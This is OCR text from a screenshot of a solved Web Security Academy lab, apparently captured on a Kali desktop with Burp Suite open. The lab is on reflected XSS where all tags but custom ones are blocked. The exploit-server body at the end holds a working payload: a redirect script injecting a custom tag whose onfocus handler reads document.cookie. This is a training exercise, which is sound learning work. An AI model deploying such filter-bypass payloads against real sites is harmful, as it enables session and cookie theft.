 Anwendungen Orte Firefox ESR 2. Mai 07:34 1
Burp Suite Professional v2021.4.2
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title
Exploit Server: Reflected XSS into HTML context with all tags blocked except custom ones - Mozilla Firefox
Reflected XSS into HTML Exploit Server: Reflected Cross-Site Scripting (XSS
https://ac5e1f6b1f15efd2809f0932013d0037.web-security-a
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Web Security
Academy
Reflected XSS into HTML context with all tags
blocked except custom ones
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Craft a response
URL: https://ac5e1f6b1f15efd2809f0932013d0037.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location='https://ac161faa1f93ef2b8038093000d30035.web-security-
academy.net/?search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie
%29%20tabindex=1%3E#x';
</script>